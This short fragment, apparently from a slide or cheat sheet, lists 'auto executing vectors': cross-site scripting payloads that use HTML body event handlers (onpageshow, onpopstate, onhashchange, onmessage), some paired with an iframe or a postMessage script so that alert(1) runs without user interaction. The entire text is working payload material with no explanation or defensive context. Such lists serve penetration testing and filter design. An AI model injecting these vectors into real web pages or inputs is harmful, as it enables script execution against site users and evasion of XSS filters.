 • <body onpageshow=alert(1)>
• <body onpopstate=alert(1)> 
<iframe src=//x-domain.com onload="if(!window.flag)
{this.contentWindow.location='//x-domain.com/#';flag=1}">
• <body onhashchange="alert(1)"> 
<iframe src=//x-domain.com onload="if(!window.flag)
{this.contentWindow.location='//x-
domain.com#';window.flag=1;}">
• <body onmessage=alert(1)> 
<script> 
postMessage('test','*') 
</script>
Auto executing vectors
 